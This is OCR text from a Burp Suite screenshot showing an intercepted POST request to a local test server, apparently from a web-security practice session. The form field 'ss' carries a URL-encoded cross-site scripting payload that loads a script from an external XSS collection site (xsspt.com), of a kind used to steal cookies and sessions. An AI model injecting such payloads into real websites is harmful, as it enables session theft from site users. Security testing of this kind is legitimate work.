 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /index.php?user=admin1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?user=admin1
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
Origin: http://127.0.0.1
Connection: close
Cookie: pma_lang=zh_CN; pma_mcrypt_iv=6eiyc5qip%2B4%3D; pmaUser-1=b5jaz6Nm1%2BE%3D; PHPSESSID=remlj81bodu7vpmdenl12rv5e6a
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
ss=%3Cscript+src%3Dhttps%3A%2F%2Fxsspt.com%2Far53WF%3F1593741683%3E%3C%2Fscript%3E
S 英